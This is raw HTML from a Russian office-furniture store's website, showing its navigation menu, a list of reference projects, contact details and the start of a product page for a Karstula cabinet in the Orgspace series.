											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия на товар">
																				<span class="top-mobile-menu__title">Гарантия на товар</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Наши проекты">
						<span>Наши проекты</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Наши проекты</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/federalnye-obekty/" title="Федеральные объекты">
																				<span class="top-mobile-menu__title">Федеральные объекты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/federalnye-obekty/">Федеральные объекты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/mezhdunarodnyy-aeroport-kazan/" title="Международный аэропорт &quot;Казань&quot;">
																												<span class="top-mobile-menu__title">Международный аэропорт &quot;Казань&quot;</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/ministerstvo-lesnogo-khozyaystva-rt/" title="Министерство Лесного Хозяйства РТ">
																												<span class="top-mobile-menu__title">Министерство Лесного Хозяйства РТ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/dvorets-zemledeliya-rt/" title="Дворец земледелия РТ">
																												<span class="top-mobile-menu__title">Дворец земледелия РТ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/innopolis-universitet/" title="Иннополис Университет">
																												<span class="top-mobile-menu__title">Иннополис Университет</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/sportivnye-obekty/" title="Спортивные объекты">
																				<span class="top-mobile-menu__title">Спортивные объекты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/sportivnye-obekty/">Спортивные объекты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-luzhniki-g-moskva/" title="Стадион &quot;Лужники&quot;, г. Москва">
																												<span class="top-mobile-menu__title">Стадион &quot;Лужники&quot;, г. Москва</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/tsentr-gimnastiki-g-kazan/" title="Центр гимнастики, г. Казань">
																												<span class="top-mobile-menu__title">Центр гимнастики, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/sportivnyy-kompleks-miras-g-kazan/" title="Спортивный комплекс &quot;Мирас&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Спортивный комплекс &quot;Мирас&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-miras-g-kazan/" title="Стадион &quot;Мирас&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Стадион &quot;Мирас&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-tulpar-g-kazan/" title="Стадион &quot;Тулпар&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Стадион &quot;Тулпар&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/tsentr-boksa-g-kazan/" title="Центр Бокса г. Казань">
																												<span class="top-mobile-menu__title">Центр Бокса г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-kazan-arena/" title="Стадион «Казань-Арена»">
																												<span class="top-mobile-menu__title">Стадион «Казань-Арена»</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/innopolis-sportkompleks/" title="Иннополис спорткомплекс">
																												<span class="top-mobile-menu__title">Иннополис спорткомплекс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/dvorets-gimnastiki/" title="Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»">
																												<span class="top-mobile-menu__title">Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/komplektatsiya-obektov/" title="Комплектация объектов">
																				<span class="top-mobile-menu__title">Комплектация объектов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/komplektatsiya-obektov/">Комплектация объектов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/ofis-khodynskoe-pole/" title="Офис Ходынское поле">
																												<span class="top-mobile-menu__title">Офис Ходынское поле</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/depo-rudnevo/" title="Депо Руднево">
																												<span class="top-mobile-menu__title">Депо Руднево</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/teatr-kukol-ekiyat-g-kazan/" title="Театр Кукол «Экият» г. Казань">
																												<span class="top-mobile-menu__title">Театр Кукол «Экият» г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/gostinitsa-bilyar-palace-g-kazan/" title="Гостиница Bilyar Palace, г. Казань">
																												<span class="top-mobile-menu__title">Гостиница Bilyar Palace, г. Казань</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/zou/" title="Здравоохранительные учреждения">
																				<span class="top-mobile-menu__title">Здравоохранительные учреждения</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/zou/">Здравоохранительные учреждения</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/zou/respublikanskaya-klinicheskaya-bolnitsa-g-kazan/" title="Республиканская клиническая больница, г. Казань">
																												<span class="top-mobile-menu__title">Республиканская клиническая больница, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/zou/7-gorodskaya-bolnitsa-g-kazan/" title="7 городская больница, г. Казань">
																												<span class="top-mobile-menu__title">7 городская больница, г. Казань</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/licenses/" title="Лицензии">
																				<span class="top-mobile-menu__title">Лицензии</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Документы">
																				<span class="top-mobile-menu__title">Документы</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
		        <div id="bxdynamic_mobile-auth-block1_start" style="display:none"></div><div id="bxdynamic_mobile-auth-block1_end" style="display:none"></div>            <div id="bxdynamic_mobile-basket-with-compare-block2_start" style="display:none"></div><div id="bxdynamic_mobile-basket-with-compare-block2_end" style="display:none"></div>                                    <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="tel:+79269975933" class="dark-color no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span> +7 (926) 997 5933</span>
                                                    </a>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
                            <div class="contacts">
            <div class="title">Контактная информация</div>
                                        <div class="address">
                    <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
                                        <div class="email">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
                                </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
	</div>
</div>
	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>


		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>
                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Шкаф рабочей зоны и проходов Karstula Серия Orgspace</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/personal/orgspace/9765/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Шкаф рабочей зоны и проходов Karstula</span><meta itemprop="position" content="3"></span></span></div>		</div>
	</section>
</div>
		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
			<div class="product-view product-view--side-left ">
<div class="basket_props_block" id="bx_basket_div_9765" style="display: none;">
    </div>
<div class="js-sku-config" data-params='[base64].f3d1be0929eb08a4298c8ddc617f2a9016550561f93e752404b8b4272892e444'></div>
        
<div class="product-info  bordered rounded3" id="bx_117848907_9765">
    <script>setViewedProduct(9776, {'PRODUCT_ID':'9765','IBLOCK_ID':'26','NAME':'Шкаф рабочей зоны и проходов Karstula','DETAIL_PAGE_URL':'/catalog/personal/orgspace/9765/?oid=9776','PICTURE_ID':'19430','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'32120','UNROUND_PRICE':'32120','BASE_PRICE':'32120','PRICE':'32120','ID':'9704','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'32&nbsp;120 руб.','RATIO_BASE_PRICE':'32120','PRINT_RATIO_BASE_PRICE':'32&nbsp;120 руб.','PRINT_PRICE':'32&nbsp;120 руб.','RATIO_PRICE':'32120','PRINT_RATIO_PRICE':'32&nbsp;120 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1','VALUE':'32120','PRINT_VALUE':'<span class=\"price_value\">32&nbsp;120<\/span><span class=\"price_currency\"> руб.<\/span>','DISCOUNT_VALUE':'32120','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">32&nbsp;120<\/span><span class=\"price_currency\"> руб.<\/span>'},'CAN_BUY':'Y','IS_OFFER':'Y','WITH_OFFERS':'N'});</script>
        <meta itemprop="name" content="Шкаф рабочей зоны и проходов Karstula Серия Orgspace" />
    <link itemprop="url" href="/catalog/personal/orgspace/9765/?oid=9776" />
    <meta itemprop="category" content="" />
    <meta itemprop="description" content="Шкаф рабочей зоны и проходов Karstula Серия Orgspace" />
    <meta itemprop="sku" content="9765" />

            
        

                <div class="product-info-headnote clearfix">
            <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                                                                                                                                <div class="product-info-headnote__article">
            <div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" id="bx_117848907_9765_sku_article_prop" style="display: none;">
                <span class="article__title" itemprop="name">:</span>
                <span class="article__value" itemprop="value"></span>
            </div>
        </div>
                    </div>
                </div>
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                            <div class="product-info-headnote__toolbar">
                                                                            <div class="like_icons list static icons long" data-size="0">
                                                                                            </div>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    <div class="flexbox flexbox--row two_columns">
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal detail-gallery-big--ratio-square left_info swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/51e/51e40399fa1902cab1cd8f722fd9c30f.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                                    <div class="detail-gallery-big-slider-thumbs">
                        <div class="detail-gallery-big-slider-thumbs__inner">
                                <div class="gallery-slider-thumb__container">
        <div class="gallery-slider-thumb-button gallery-slider-thumb-button--prev slider-nav swiper-button-prev slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#left-7-12"></use></svg></i>        </div>
                    <div class="gallery-slider-thumb swiper slider-solution gallery-slider-thumb__container--hide-navigation thmb"
            data-size="1"
            data-slide-class-list="gallery__item gallery__item--thumb swiper-slide pointer"
            data-plugin-options='{"direction":"horizontal","init":false,"loop":false,"navigation":{"nextEl":".gallery-slider-thumb-button--next","prevEl":".gallery-slider-thumb-button--prev"},"pagination":false,"slidesPerView":"auto","spaceBetween":4,"slidesOffsetAfter":1,"type":"detail_gallery_thumb","watchSlidesProgress":true,"threshold":7}'
                        >
                                    <div class="gallery__thumb-wrapper thumb swiper-wrapper">
                                            </div>
                            </div>
                <div class="gallery-slider-thumb-button gallery-slider-thumb-button--next slider-nav swiper-button-next slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#right-7-12"></use></svg></i>        </div>
    </div>
                        </div>
                    </div>
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                        </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/51e/51e40399fa1902cab1cd8f722fd9c30f.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/51e/100_100_140cd750bba9870f18aada2478b24840a/51e40399fa1902cab1cd8f722fd9c30f.jpg" class="detail-gallery-big__link popup_link fancy " title="Шкаф рабочей зоны и проходов Karstula">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/iblock/51e/51e40399fa1902cab1cd8f722fd9c30f.jpg" data-xpreview="/upload/resize_cache/iblock/51e/100_100_140cd750bba9870f18aada2478b24840a/51e40399fa1902cab1cd8f722fd9c30f.jpg"  alt="Шкаф рабочей зоны и проходов Karstula" title="Шкаф рабочей зоны и проходов Karstula"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div class="right_info">
            <div class="info_item hidden-md hidden-lg">
                                                                    
                                
                <div class="main_item_wrapper js-offers-calc product-action product-main">
                    <div class="js-item-analog-mobile js-animate-appearance"></div>
                    <div id="bxdynamic_qepX1R_start" style="display:none"></div>                        <div class="prices_block">
                            
                                                        
                                                        
                                                        

                                                        

                                                            
                                                                                                                                    
                                
                                
                                                                                                                    </div>

                                                                                                                                <div class="adaptive-block">
                                                                                                                                                                                                                                                    
                                                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                                                                                                                                                                                                                                                <div class="cost prices detail prices_block">                                                                                                                         <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
